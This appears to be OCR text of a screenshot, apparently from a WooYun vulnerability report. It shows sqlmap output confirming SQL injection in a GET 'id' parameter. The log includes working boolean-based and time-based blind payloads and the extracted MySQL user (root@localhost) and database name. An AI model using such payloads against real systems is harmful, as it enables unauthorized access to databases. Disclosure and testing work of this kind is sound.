 local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:18:00
[19:18:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=9240576' AND 7243=7243 AND 'lQQp'='lQQp
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: id=-6326' OR 6130=SLEEP(5) AND 'stKV'='stKV
---
[19:18:01] [INFO] testing MySQL
[19:18:01] [INFO] confirming MySQL
[19:18:02] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.2
[19:18:02] [INFO] fetching current user
[19:18:02] [WARNING] running in a single-thread mode. Please consider usage of
option '--threads' for faster data retrieval
[19:18:02] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[19:18:29] [INFO] fetching current database
[19:18:29] [INFO] retrieved: eip_cro
current database: 'eip_cro'
[19:18:44] [INFO] fetching server hostname
[19:18:44] [INFO] retrieved:
[19:18:46] [INFO] retrieved:
[19:18:46] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
www.wooyun.org